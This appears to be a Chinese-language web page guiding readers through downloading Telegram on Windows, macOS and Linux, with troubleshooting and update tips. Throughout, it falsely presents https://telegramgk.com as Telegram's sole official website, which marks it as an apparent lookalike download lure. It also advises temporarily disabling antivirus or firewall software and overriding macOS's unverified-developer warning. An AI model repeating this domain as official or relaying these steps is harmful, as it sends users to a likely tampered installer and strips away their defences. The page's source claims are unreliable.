如何在电脑上下载Telegram?
 要在您的计算机上下载Telegram,请访问Telegram 官方网站https://telegramgk.com,选择适合您的操作系统(Windows、MacOS 或Linux)的版本,单击下载并按照提示进行安装。为了安全,请务必从官方网站下载。
要在您的计算机上下载Telegram,请访问Telegram 官方网站https://telegramgk.com,选择适合您的操作系统(Windows、MacOS 或Linux)的版本,单击下载并按照提示进行安装。为了安全,请务必从官方网站下载。
访问Telegram官方网站下载
确保您下载的Telegram 应用程序安全且适合您的计算机操作系统的最佳方法是通过Telegram 官方网站下载。下面的内容将详细介绍如何在官网找到适合系统的下载链接,以及从官网下载的安全保障。如何找到适合系统的下载链接
访问Telegram官网首先,打开浏览器并访问Telegram 的官方网站https://telegramgk.com。此URL 是Telegram 的唯一官方网站,确保您从此处下载的应用程序安全可靠。 选择“下载”页面在Telegram 官网首页,你会看到“下载”或“获取Telegram”按钮。点击该按钮即可进入下载页面。在这里您可以看到适用于不同操作系统的Telegram 版本。 选择适合你的操作系统下载页面提供Windows、MacOS和Linux版本的下载链接。根据您的计算机操作系统,点击相应的链接下载相应的安装文件。 Windows用户:点击“Get Telegram for Windows”下载Windows操作系统的Telegram安装文件。 MacOS用户:点击“Get Telegram for macOS”下载Mac电脑的安装文件。 Linux用户:选择“Get Telegram for Linux”,根据您的Linux发行版(如Ubuntu、Fedora等)选择合适的安装包。 下载和安装文件选择适合您系统的下载链接后,文件将自动开始下载。下载完成后,找到该文件并双击运行它以开始安装Telegram 应用程序。官方网站下载的安全性
确保下载文件的完整性从Telegram官网下载的文件经过官方签名和验证,保证文件的完整性和安全性。这意味着下载的应用程序没有被篡改或注入恶意软件,您可以放心安装和使用它们。 避免使用第三方下载站点通过Telegram 官网下载应用比通过第三方网站下载更安全。第三方下载网站可能会提供包含广告软件、间谍软件或其他对您的系统安全构成威胁的恶意软件的修改版本。 从官方网站下载的定期更新和官方支持Telegram版本将定期获得官方更新和支持,这有助于修复已知的漏洞和问题,并确保您使用的是最新、最安全的版本。安装后,Telegram 会自动检查更新,确保应用程序始终是最新的。
在Windows系统上下载和安装电报
在Windows 系统上下载和安装Telegram 非常简单。以下内容将详细介绍如何下载Windows 版Telegram 的步骤,以及安装后的初始设置指南,以帮助您成功完成该过程。下载Telegram for Windows的步骤
访问Telegram官方网站首先,打开浏览器并访问Telegram 的官方网站https://telegramgk.com。确保使用官方网站以避免下载不安全的文件。 进入下载页面在Telegram 官网首页,找到“Get Telegram for Windows”按钮。点击此按钮,您将进入专门的下载页面,该页面提供Windows 系统的Telegram 安装文件。 下载安装文件点击“Get Telegram for Windows”后,浏览器将自动开始下载Telegram 安装文件。这通常是一个“.exe”文件,文件大小通常在几十MB左右。 保存文件下载电脑版Telegram 后,浏览器通常会询问您文件的保存位置。选择您熟悉的位置(例如“下载”文件夹或桌面),以便您可以轻松找到它。安装和初始设置指南
运行安装文件找到您刚刚下载的Telegram 安装文件,然后双击它开始安装过程。 Windows 可能会弹出一个确认窗口,询问您是否允许此应用程序对您的设备进行更改,单击“是”继续。 选择安装位置安装程序启动后,您可以选择要安装Telegram 的文件夹。默认情况下,Telegram 将安装在C 盘的“Program Files”文件夹中。您可以单击“浏览”更改安装位置,或直接单击“下一步”继续。 开始安装确认安装位置后,点击“安装”按钮,Telegram 将开始安装。整个过程通常只需要几分钟。 完成安装并启动应用安装完成后,点击“完成”按钮,Telegram 将自动启动。如果您不希望Telegram 在安装后立即启动,可以取消选中“运行Telegram”选项。 初始设置启动Telegram 后,应用程序会提示您输入手机号码进行注册或登录。如果您已有Telegram 账户,请输入您的手机号码并接收短信验证码进行登录。如果您是新用户,请按照提示完成注册过程。 设置个人资料登录后,您可以设置您的个人资料,包括上传个人资料图片、设置用户名和填写简介。这些信息将帮助其他用户更好地识别您的身份。 探索和设置语言登录后,Telegram 会根据您的系统语言自动设置应用界面。如果需要更改语言,可以点击左上角的菜单图标(三横线),进入“设置”“语言”选项,选择“简体中文”或“繁体中文”。在Mac系统上下载和安装电报
在Mac系统上下载和安装Telegram非常方便。以下内容将详细介绍如何下载MacOS 版Telegram 的步骤,以及安装过程中的注意事项,帮助您顺利完成该过程。下载Telegram for MacOS的方法
访问Telegram官方网站打开Safari 浏览器或其他浏览器,访问Telegram 官方网站https://telegramgk.com。请确保通过官方渠道下载Telegram,以避免下载不安全的文件。 进入下载页面在Telegram 官网首页,找到“Get Telegram for macOS”按钮。单击此按钮将带您进入专门针对Mac 用户的下载页面。 选择适合的版本在下载页面,您将看到针对不同版本的MacOS系统提供的Telegram安装包。通常,您只需选择Telegram 应用程序的标准版本即可。如果您使用的是旧版本的MacOS,您可能还需要选择相应的兼容版本。 下载安装文件点击“Get Telegram for macOS”按钮,浏览器将开始下载Telegram 安装文件。该文件通常是“.dmg”格式的磁盘映像文件。 保存文件下载完成后,找到下载的“.dmg”文件(通常位于“Downloads”文件夹中)并准备安装。安装过程中的注意事项
打开DMG文件双击下载的“.dmg”文件,将打开一个包含Telegram 应用程序的窗口。通常,此窗口还包含“应用程序”文件夹的快捷方式。 将Telegram拖动到“Applications”文件夹将Telegram 图标拖到“应用程序”文件夹中。此操作会将Telegram 应用程序安装到您的Mac 上。 启动Telegram应用安装完成后,打开“Applications”文件夹,找到Telegram应用程序图标,双击启动。首次启动时,MacOS 可能会提示您确认是否要打开从互联网下载的应用程序。单击“打开”继续。 初次运行的安全提示如果系统提示“无法验证开发者”或“未知开发者”,这可能是由于MacOS安全设置的原因。您可以通过以下方式解决: 解决方法:转到“系统偏好设置”“安全和隐私”“常规”选项卡,然后单击“仍然打开”按钮以允许系统启动Telegram 应用程序。 初始设置启动Telegram后,需要输入手机号码进行注册或登录。如果您已有Telegram账户,请输入手机号码并接收短信验证码进行登录。如果您是新用户,请按照提示完成注册。 设置个人资料登录后,您可以设置您的个人资料,包括上传个人资料图片、设置用户名和填写简介。这些信息将帮助其他用户更好地识别您的身份。 设置应用语言Telegram 会根据您的系统语言自动设置应用程序界面。如果需要更改语言,可以点击左上角的菜单图标(三横线),进入“设置”“语言”选项,选择“简体中文”或“繁体中文”。 保持应用更新为确保您使用的Telegram版本是最新的,您可以定期检查更新。通常,MacOS 会自动通知您应用程序更新,但您也可以手动检查。前往“App Store”或直接在Telegram 应用程序中检查更新。
在Linux系统上下载和安装电报
在Linux 系统上下载和安装Telegram 可以通过多种方式完成,具体取决于您的Linux 发行版。以下内容将详细介绍如何获取Linux 版Telegram 以及安装Telegram 的不同方法,以帮助您顺利完成该过程。获取Telegram for Linux的方式
访问Telegram官方网站打开浏览器并访问Telegram 官方网站https://telegramgk.com。请确保从官方来源下载Telegram 应用程序,以避免安全问题。 选择适合Linux的版本在Telegram官网的下载页面,你会看到针对不同操作系统的下载选项。对于Linux 用户,Telegram 提供了通用Linux 版本,您可以直接下载。常见的安装方式包括snap包或者直接下载Tar.xz压缩包,这两种方式都适用于大多数Linux发行版。安装Telegram的不同方法
通过Snap安装(适用于支持Snap的Linux发行版)打开终端。在Linux桌面环境中,按快捷键打开终端。如果尚未安装Snapd,则需要先安装它。然后使用Snap 命令安装Telegram。安装完成后,Telegram会自动出现在您的应用程序菜单中,点击即可启动。 通过APT安装(适用于Debian/Ubuntu及其衍生版)打开终端并添加Telegram 的官方APT 存储库。导入Telegram 的GPG 密钥并更新APT 缓存。使用APT 安装Telegram 桌面版。安装完成后,您可以在应用程序菜单中找到并启动Telegram。 通过Tar.xz文件手动安装(适用于所有Linux发行版)从Telegram 官网下载Linux 版的Tar.xz 文件。打开终端,导航到下载文件的目录,然后解压缩文件。转到解压的Telegram 文件夹并运行Telegram 可执行文件。 Telegram 将启动,您可以选择将其固定到您的桌面环境,以便稍后轻松访问。 通过包管理器安装(适用于其他发行版)Fedora 用户可以通过Dnf 包管理器安装Telegram。 Arch Linux 用户可以使用Pacman 来安装Telegram。
从应用商店下载电报桌面版
对于Windows 和Mac 用户来说,通过App Store 下载Telegram 桌面版是一种简单且安全的方式。以下内容将详细介绍如何在Microsoft Store 和Mac App Store 下载Telegram 桌面版。Microsoft Store中的下载步骤
打开Microsoft Store在Windows 设备上,单击任务栏中的Microsoft Store 图标,或通过“开始”菜单搜索“Microsoft Store”并将其打开。 搜索Telegram在Microsoft Store 搜索栏中,输入“Telegram”并按Enter。您将看到Telegram Desktop 应用程序出现在搜索结果中。 选择并下载Telegram Desktop点击搜索结果中的“Telegram Desktop”应用,进入应用详情页面。单击“获取”按钮,下载将自动开始。下载完成后,该应用程序将自动安装在您的计算机上。 启动Telegram Desktop安装完成后,您可以直接单击Microsoft Store中的“开始”按钮打开Telegram Desktop,或者从开始菜单中找到Telegram应用程序并启动它。 初始设置当您第一次打开Telegram 时,应用程序会提示您输入手机号码进行注册或登录。完成验证后,您可以开始使用Telegram,并根据需要设置您的个人资料。Mac App Store中的下载步骤
打开Mac App Store在Mac 设备上,单击Dock 中的App Store 图标,或通过Spotlight 搜索“App Store”并将其打开。 搜索Telegram在App Store 搜索栏中输入“Telegram”,然后按Enter。您将看到Telegram Desktop 应用程序出现在搜索结果中。 选择并下载Telegram Desktop点击搜索结果中的“Telegram Desktop”应用,进入应用详情页面。单击“获取”按钮,然后单击“安装应用程序”。系统会要求您输入Apple ID 密码或使用Touch ID 确认下载。下载完成后,Telegram 将自动安装在您的Mac 上。 启动Telegram Desktop安装完成后,您可以直接点击App Store中的“打开”按钮启动Telegram Desktop,或者在“应用程序”文件夹中找到Telegram应用程序并启动。 初始设置启动Telegram 后,应用程序会提示您输入手机号码进行注册或登录。完成验证后,您可以开始使用Telegram 并设置您的个人资料和其他首选项。
下载电报的常见问题解决方法
下载Telegram 时,用户可能会遇到一些常见问题,例如下载速度慢或安装失败。下面的内容将详细介绍如何解决这些问题,帮助您顺利完成Telegram的下载和安装。解决下载速度慢的问题
检查网络连接下载速度缓慢的常见原因是网络连接不稳定或缓慢。首先,确保您的设备已连接到稳定的Wi-Fi 或高速网络。您可以通过重新启动路由器或切换到其他网络连接(例如移动数据)来提高下载速度。 使用VPN加速下载有时,特定地区的服务器可能会导致下载速度慢。使用VPN切换到其他地区的服务器可能会显着提高您的下载速度。选择连接速度快且稳定的VPN服务器,以优化下载体验。 清理浏览器缓存浏览器缓存过多也可能影响下载速度。定期清除浏览器缓存以确保下载过程顺利。您可以通过浏览器设置中的“清除浏览数据”选项来执行此操作。 尝试使用不同的浏览器如果您在某个浏览器中遇到下载速度缓慢的情况,请尝试使用其他浏览器。不同浏览器的下载性能可能会有所不同,从其他浏览器下载可能会提高速度。安装失败的原因和解决方案
存储空间不足安装失败的常见原因是设备没有足够的存储空间。检查您的设备是否有足够的可用空间来安装Telegram。如果空间不足,请尝试删除不必要的文件或应用程序以释放足够的存储空间。 下载的安装文件损坏如果安装文件在下载过程中损坏,安装可能会失败。解决方案是重新下载Telegram 安装文件并确保文件完好无损后再尝试安装。 系统兼容性问题某些版本的Telegram 可能与您的操作系统不兼容。如果您使用的是旧版本的操作系统,请确保下载与其兼容的Telegram 版本。您可以在Telegram 官方网站上找到不同系统的安装包。 权限问题在安装过程中,系统可能会因权限问题而阻止安装Telegram。确保您以管理员身份运行安装程序,并根据需要授予安装所需的权限。对于MacOS用户,如果系统提示“无法验证开发者”,您可以在“系统偏好设置”中的“安全和隐私”选项中允许应用程序安装。 防病毒软件或防火墙干扰某些防病毒软件或防火墙设置可能会阻止安装Telegram。尝试暂时禁用防病毒软件或调整防火墙设置并重新安装。完成后,请记住重新启用这些安全功能。
如何更新和维护电脑上的电报
为了确保您使用的Telegram 版本始终是最新的并享受所有最新功能和安全改进,定期更新和维护Telegram 非常重要。以下内容将详细介绍如何检查Telegram 更新,以及安全更新和版本维护的建议。检查电报更新的方法
自动更新(适用于大多数操作系统)Telegram 电脑版通常支持自动更新功能。安装后,应用程序会自动检查并下载最新版本,无需用户进行任何手动操作。每次启动Telegram 时,它都会检查新更新并在后台自动安装它们。 手动检查更新如果您想手动检查更新,或者不确定是否启用自动更新,可以按照以下步骤操作: Windows:打开Telegram,点击左上角的菜单(三横线),选择“设置”“高级”“更新Telegram”,应用程序将检查是否有新版本可用。 MacOS:在Telegram应用程序顶部的菜单栏中,点击“Telegram”“检查更新”,系统会自动检查并提示您更新。 Linux:根据您使用的安装方式(例如APT、Snap或Tar.xz),通过包管理器更新Telegram或重新下载官方版本。 通过应用商店更新如果您通过Microsoft Store 或Mac App Store 下载Telegram,则通常会通过应用商店进行更新。您可以打开App Store并转到“已安装的应用程序”或“更新”选项卡手动检查并安装更新。安全更新和版本维护建议
及时安装安全更新Telegram 定期发布更新以修复安全漏洞并提高性能。确保您安装的版本始终是最新的,尤其是涉及安全补丁的更新,以有效保护您的隐私和数据安全。 备份聊天记录和设置更新前,建议备份重要的聊天记录和设置,尤其是在进行大版本更新或切换设备时。 Telegram 云存储大部分聊天记录,但在极少数情况下,更新可能会影响本地存储的数据。 定期检查版本历史了解Telegram 的版本更新历史可以帮助您提前了解更新带来的新功能或可能的变化。 Telegram的官网和官方博客通常会发布更新日志,用户可以通过这些渠道了解最新的版本信息。 避免使用非官方版本出于安全考虑,请避免从第三方或非官方渠道下载Telegram 版本。非官方版本可能包含恶意软件或未经授权的修改,可能会威胁您的数据安全。请始终通过Telegram 官方网站或官方应用商店获取更新。 重装应用时的注意事项如果您在更新过程中遇到问题,重新安装Telegram 可能是一个解决方案。重新安装前,请务必备份重要数据并卸载旧版本,然后再安装最新版本。安装完成后,检查应用程序是否恢复正常并恢复备份的数据。如何在Windows系统上下载电报?
访问Telegram 官网,选择“Get Telegram for Windows”,下载并运行安装文件,按照提示完成安装。
Mac系统如何下载和安装电报?
前往Telegram 官方网站,点击“Get Telegram for macOS”,下载DMG 文件,打开并将Telegram 拖至“Applications”文件夹中。
Linux系统可以安装Telegram吗?
是的。您可以通过Telegram 官网下载适合Linux 的版本,或者通过包管理器(如Snap、APT)安装。
如何在Windows系统上下载电报?
访问Telegram官网,选择“Get Telegram for Windows”,下载并运行安装文件,按照提示完成安装。
Mac系统如何下载和安装电报?
前往Telegram官网,点击“Get Telegram for macOS”,下载DMG文件,打开后将Telegram拖入“应用程序”文件夹即可。
Linux系统可以安装Telegram吗?
可以。你可以通过Telegram官网下载适合Linux的版本,也可以通过包管理器(如Snap、APT)进行安装。